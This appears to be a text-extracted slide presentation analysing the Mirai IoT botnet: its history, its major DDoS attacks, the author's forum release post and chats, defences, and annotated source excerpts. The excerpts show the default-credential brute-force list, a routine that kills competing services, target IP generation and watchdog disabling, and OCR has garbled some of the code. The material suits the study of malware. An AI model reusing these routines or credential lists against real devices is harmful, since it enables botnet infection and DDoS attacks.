

## What is Mirai?

- Malware that converts victim's computer running linux into remotely controlled bots. Establishing Boot-Net
- Devices such as remote cameras(CCTV) and home routers are its primary target.
- First discovered in August 2016 by MalwareMustDie.
  - MalwareMustDie (non-profit organization) whitehat security research workgroup.
- Continuously scan the internet for the IP address of IoT devices.
- Mirai was used in some of the largest and most DDoS attacks.

### **How does Mirai work?**

- Continuously scan the internet for the IP address of Internet of things (IoT)
  devices
- 2. Detect vulnerable IoT devices with factory default usernames and passwords
- 3. Logs into vulnerable device and infects it with Mirai.
  - Minor sluggishness and increased usage of bandwidth
  - Device remains infected until rebooted
  - Gets re-infected after reboot unless security settings are modified
- 4. Mirai will identify competing malwares and remove them.
- 5. Mirai can now forces device to report to a central control server.

# Mirai usage in DDoS

- Hundreds of thousands of vulnerable IoT devices with non-blacklisted IP
- Allow attacker to bypass anti-DdoS software.
- One of the largest and most powerful DDoS attack in recent history against Dyn
  - GitHub, Twitter, Reddit, Netflix, Airbnb and many others
- Krebs on Security, Ars Technica, and other were also attacked
- Caused Liberia's major ISPs to have outage
  - Almost an entire country was taken offline.

Anna-senpai on hackforums.net

#### [FREE] World's Largest Net:Mirai Botnet, Client, Echo Loader, CNC source code release

Yesterday, 12:50 PM (This post was last modified: Yesterday 04:29 PM by Anna-senpai.)



#### **Preface**

Greetz everybody,

When I first go in DDoS industry, I wasn't planning on staying in it long. I made my money, there's lots of eyes looking at IOT now, so it However, I know every skid and their mama, it's their wet dream to have something besides qbot.

So today, I have an amazing release for you. With Mirai, I usually pull max 380k bots from telnet alone. However, after the Kreb DDoS, shutting down and cleaning up their act. Today, max pull is about 300k bots, and dropping.

So, I am your senpai, and I will treat you real nice, my hf-chan.



#### AMA: I launched world's biggest DDoS attack (1tbps)

10-01-2016, 07:34 PM





Title very self explanatory

I know all LEA on my ass now, already bought my plane ticket to place with no-extradition with USA:)

I'm in France btw, but it doesn matter because flight leaves in 4 hours. if lea catches me before that, will be genuinely impressed.

(if anyone asks yes, i made sure to buy 2-way ticket to make sure its not suspicious)

Onii-chan!

- [10:32:54 AM] katie.onis: we have a job to do and we don't gloat.
- [10:33:23 AM] live:anna-senpai: i get it, and i hope you know that i dont have some kind of vendetta either
- [10:33:31 AM] live:anna-senpai: someone wanted all servers on .org sponsored gone
- [10:34:07 AM] live:anna-senpai: the ethics of ddos and whatnot, that's a separate argument, but in my
- country hacking is only illegal if you do something physical to the computer (physical access)
- [10:34:26 AM] live:anna-senpai: lol
- [10:34:31 AM] katie.onis: we never question legality or anything. it's our job to defend against the attack. we weren't able to immediately do that.
- [10:34:39 AM] katie.onis: no host was able to Imao
- [10:34:45 AM] live:anna-senpai: lol yeah

```
// Get username this.conn.SetDeadline(time.Now().Add(60 * time.Second)) this.conn.Write([]byte("\033[34;\frac{1}{1} пользователь\033[33;3m: \033[0m")) // Get password this.conn.SetDeadline(time.Now().Add(60 * time.Second)) this.conn.Write([]byte("\033[34;\frac{1}{1} плароль\033[33;3m: \033[0m"))
```

add\_entry(TABLE\_EXEC\_SUCCESS, "\x4E\x4B\x51\x56\x47\x4C\x4B\x4C\x45

// safe string https://youtu.be/dQw4w9WgXcQ

#### WHO IS PARAS JHA?



#### **Attack**

- Open source philosophy. Code is public (<u>GitHub</u>).
- Not easy to detect (low on CPU and bandwidth).
- Cyber Weapon for rent (400,000 bots, 30 000\$ for two weeks).
- 1Tbps
- Evolves (Windows OS)



## **Attack**



Geo-locations of all Mirai-infected devices uncovered so far

https://www.incapsula.com/blog/malware-analysis-mirai-ddos-botnet.html

#### **Defence**

- Stop using default/generic passwords.
- Disable all remote (WAN) access to your devices. SSH (22), Telnet (23) and HTTP/HTTPS (80/443).

#### Mirai Source Code - Overview

| Total Files        | 16   |
|--------------------|------|
| Total Functions    | 138  |
| Total Basic Blocks | 2929 |
| Total LOC          | 5658 |
| Total Physical LOC | 6582 |
| Total Comments     | 189  |
| Total Blanks       | 735  |

Mirai used several functions from the Linux API, mostly related to network operations.

```
// Set up passwords
        add auth entry("\x50\x4D\x56", "\x5A\x41\x11\x17\x13\x13", 10);
                                                                                                 // root
                                                                                                             xc3511
        add auth entry("\x50\x4D\x4D\x56", "\x54\x4B\x58\x5A\x54", 9);
                                                                                                            vizxv
125.
                                                                                                 // root
        add_auth_entry("\x50\x4D\x4D\x56", "\x43\x46\x4F\x4B\x4C", 8);
                                                                                                 // root
                                                                                                             admin
        add_auth_entry("\x43\x46\x4F\x4B\x4C", "\x43\x46\x4F\x4B\x4C", 7);
                                                                                                 // admin
                                                                                                             admin
        add_auth_entry("\x50\x4D\x4D\x56", "\x1A\x1A\x1A\x1A\x1A\x1A\x1A", 6);
                                                                                                 // root
                                                                                                             888888
        add_auth_entry("\x50\x4D\x56", "\x5A\x4F\x4A\x46\x4B\x52\x41", 5);
                                                                                                 // root
                                                                                                            xmhdipc
130.
        add_auth_entry("\x50\x4D\x56", "\x46\x47\x44\x43\x57\x4E\x56", 5);
                                                                                                 // root
                                                                                                             default
        add auth entry("\x50\x4D\x56", "\x48\x57\x43\x4C\x56\x47\x41\x4A", 5);
                                                                                                // root
                                                                                                            juantech
        add_auth_entry("\x50\x4D\x4D\x56", "\x13\x10\x11\x16\x17\x14", 5);
                                                                                                 // root
                                                                                                            123456
        add_auth_entry("\x50\x4D\x56", "\x17\x16\x11\x10\x13", 5);
                                                                                                 // root
                                                                                                             54321
        add_auth_entry("\x51\x57\x52\x52\x4D\x50\x56", "\x51\x57\x52\x52\x4D\x50\x56", 5);
                                                                                                 // support
                                                                                                            support
        add_auth_entry("\x50\x4D\x4D\x56", "", 4);
135.
                                                                                                 // root
                                                                                                             (none)
        add auth entry("\x43\x46\x4F\x4B\x4C", "\x52\x43\x51\x55\x4D\x50\x46", 4);
                                                                                                 // admin
                                                                                                             password
        add auth entry("\x50\x4D\x4D\x56", "\x50\x4D\x4D\x56", 4);
                                                                                                 // root
                                                                                                             root
        add auth entry("\x50\x4D\x4D\x56", "\x13\x10\x11\x16\x17", 4);
                                                                                                 // root
                                                                                                             12345
        add_auth_entry("\x57\x51\x47\x50", "\x57\x51\x47\x50", 3);
                                                                                                 // user
                                                                                                             user
140.
        add_auth_entry("\x43\x46\x4F\x4B\x4C", "", 3);
                                                                                                 // admin
                                                                                                             (none)
        add_auth_entry("\x50\x4D\x4D\x56", "\x52\x43\x51\x51", 3);
                                                                                                 // root
                                                                                                             pass
        add_auth_entry("\x43\x46\x4F\x4B\x4C", "\x43\x46\x4F\x4B\x4C\x13\x10\x11\x16", 3);
                                                                                                 // admin
                                                                                                             admin1234
        add_auth_entry("\x50\x4D\x4D\x56", "\x13\x13\x13\x13", 3);
                                                                                                 // root
                                                                                                             1111
        add_auth_entry("\x43\x46\x4F\x4B\x4C", "\x51\x4F\x41\x43\x46\x4F\x4B\x4C", 3);
                                                                                                             smcadmin
                                                                                                 // admin
145.
        add auth entry("\x43\x46\x4F\x4B\x4C", "\x13\x13\x13\x13", 2);
                                                                                                 // admin
                                                                                                             1111
        add_auth_entry("\x50\x4D\x4D\x56", "\x14\x14\x14\x14\x14\x14\x14\; 2);
                                                                                                 // root
                                                                                                             666666
        add auth entry("\x50\x4D\x50\x4D\x56", "\x52\x43\x51\x51\x55\x4D\x50\x46", 2):
                                                                                                 // root
                                                                                                             password
```

Mirai comes with a list of 62 default/weak passwords for brute force attacks (dictionary attack) on IoT devices.

```
25. void killer_init(void)
       int killer_highest_pid = KILLER_MIN_PID, last_pid_scan = time(NULL), tmp_bind_fd;
       uint32_t scan_counter = 0;
       struct sockaddr_in tmp_bind_addr;
30.
       // Let parent continue on main thread
       killer_pid = fork();
       if (killer_pid > 0 || killer_pid == -1)
            return;
35.
       tmp_bind_addr.sin_family = AF_INET;
       tmp bind addr.sin addr.s addr = INADDR ANY;
       // Kill telnet service and prevent it from restarting
40. #ifdef KILLER_REBIND_TELNET
   #ifdef DEBUG
       printf("[killer] Trying to kill port 23\n");
   #endif
       if (killer kill by port(htons(23)))
45.
   #ifdef DEBUG
           printf("[killer] Killed tcp/23 (telnet)\n");
   #endif
       } else {
50, #ifdef DEBUG
           printf("[killer] Failed to kill port 23\n");
   #endif
```

'Killer\_init' function kills several services: telnet (port 23), ssh (port 22) and http (port 80) to block access to the infected system by others.

```
495. {
        int fd, ret;
        char rdbuf[4096];
        char *m_qbot_report, *m_qbot_http, *m_qbot_dup, *m_upx_str, *m_zollard;
        int m_qbot_len, m_qbot2_len, m_qbot3_len, m_upx_len, m_zollard_len;
        BOOL found = FALSE:
500.
        if ((fd = open(path, 0 RDONLY)) == -1)
            return FALSE;
505.
        table unlock val(TABLE MEM QBOT);
        table_unlock_val(TABLE_MEM_QB0T2);
        table unlock val(TABLE MEM QB0T3);
        table unlock val(TABLE MEM UPX);
        table unlock val(TABLE MEM ZOLLARD);
510.
        m qbot report = table retrieve val(TABLE MEM QBOT, &m qbot len);
        m_qbot_http = table_retrieve_val(TABLE_MEM_QBOT2, &m_qbot2_len);
        m_qbot_dup = table_retrieve_val(TABLE_MEM_QBOT3, &m_qbot3_len);
        m upx str = table retrieve val(TABLE MEM UPX, &m upx len);
515.
        m zollard = table retrieve val(TABLE MEM ZOLLARD, &m zollard len);
        while ((ret = read(fd, rdbuf, sizeof (rdbuf))) > 0)
```

static BOOL memory\_scan\_match(char \*path)

This function removes other malware that are similar to mirai.

```
static ipv4_t get_random_ip(void)
675. {
        uint32_t tmp;
        uint8_t o1, o2, o3, o4;
        do
680.
           tmp = rand_next();
           o1 = tmp & 0xff;
           o2 = (tmp >> 8) & 0xff;
685.
           o3 = (tmp >> 16) & 0xff;
           04 = (tmp >> 24) & 0xff;
                                                                       - Loopback
        while (o1 == 127 ||
                                                     // 127.0.0.0/8
                                                    // 0.0.0.0/8
             (o1 == 0) ||
                                                                       - Invalid address space
             (o1 == 3) ||
                                                     // 3.0.0.0/8 - General Electric Company
690.
                                                                       - Hewlett-Packard Company
             (o1 == 15 || o1 == 16) ||
                                                    // 15.0.0.0/7
                                                    // 56.0.0.0/8
                                                                       - US Postal Service
             (o1 == 56) ||
             (o1 == 10) ||
                                                    // 10.0.0.0/8 - Internal network
             (01 == 192 && 02 == 168) ||
                                        // 192.168.0.0/16 - Internal network
             (o1 == 172 && o2 >= 16 && o2 < 32) |  // 172.16.0.0/14 - Internal network
695.
             (o1 == 100 && o2 >= 64 && o2 < 127) |  // 100.64.0.0/10 - IANA NAT reserved
             (o1 == 169 \&\& o2 > 254) | // 169.254.0.0/16 - IANA NAT reserved
             (o1 == 198 && o2 >= 18 && o2 < 20) |  // 198.18.0.0/15 - IANA Special use
                                                    // 224. * . * . *+
                                                                       - Multicast
             (01 >= 224) ||
             (01 == 6 || 01 == 7 || 01 == 11 || 01 == 21 || 01 == 22 || 01 == 26 || 01 == 28 || 01 == 29
700.
```

Function generates random IPs to attack and ignores whitelist addresses from US Postal Service, US Department of Defense, and others (in red above).

```
#ifndef DEBUG
         sigset_t sigs;
        int wfd;
        // Delete self
        unlink(args[0]);
        // Signal based control flow
64
         sigemptyset(&sigs);
         sigaddset(&sigs, SIGINT);
         sigprocmask(SIG_BLOCK, &sigs, NULL);
         signal(SIGCHLD, SIG_IGN);
        signal(SIGTRAP, &anti_gdb_entry);
        // Prevent watchdog from rebooting device
        if ((wfd = open("/dev/watchdog", 2)) != -1 ||
71
72
             (wfd = open("/dev/misc/watchdog", 2)) != -1)
74
             int one = 1;
             ioctl(wfd, 0x80045704, &one);
             close(wfd);
             wfd = 0;
        chdir("/");
    #endif
```

Main function contains code to prevent device from rebooting.

#### **Source Code - Conclusion**

- Mirai offers offensive capabilities to launch DDoS attacks using UDP, TCP or HTTP protocols.
- Mirai source code consists of fairly simple codes and functions; nevertheless, it has various offensive and defensive capabilities.

#### Refrences

- https://www.incapsula.com/blog/malware-analysis-mirai-ddos-botnet.html
- <a href="http://www.simonroses.com/2016/10/mirai-ddos-botnet-source-code-binary-analysis/">http://www.simonroses.com/2016/10/mirai-ddos-botnet-source-code-binary-analysis/</a>
- https://krebsonsecurity.com/wp-content/uploads/2017/01/annasenpaichat.txt

# Thank you!